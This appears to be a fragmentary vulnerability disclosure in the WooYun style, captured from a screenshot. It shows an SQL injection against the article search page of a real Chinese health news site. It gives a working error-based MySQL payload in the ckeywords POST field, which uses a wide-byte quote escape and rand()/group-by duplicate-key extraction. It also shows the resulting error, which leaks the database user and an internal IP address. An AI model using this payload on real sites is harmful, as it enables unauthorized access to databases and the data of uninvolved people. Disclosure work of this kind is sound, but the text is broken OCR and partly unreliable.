 RL
http://120.hinews.cn/art_search.php
RL
te
Enable Post data Enable Referrer
ckeywords=%bf%27) ||(select 1 from(select count(*),concat((select concat(0x5e5e5e,user(),0x5e5e5e) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)#
南海网首页 | 房产 | 财富 | 彩票 | 人才 | IT | 美食 | 团购 | 口碑 | 教育 | 汽车 | 频道专题
健康海南
120.HINEWS.CN
权威推荐 海南杏林肛肠医院 梦妮幻专科整形 海南不孕不育医院 海南农垦那大医院
指导单位：海南省食品药品监督管理局
搜索文章 海南现代妇婴医院提醒您：
广告报价
联系我们
网站导航
药监专栏 药企药店
食品安全 饮食养生
曝光平台 海南医药
食品药品
健康聚焦 健康自测
医院目录 疾病常识
健康视频 心灵教室
医药保健
两性世界 亲子乐园
减肥丰胸 美容保健
男性健康 时尚美图
生活资讯
您所在的位置：首页 > 搜索
SQL错误1062!Duplicate entry '^^^u_jkpd@192.168.10.14^^^1' for key 'group_key'
www.wooyun.org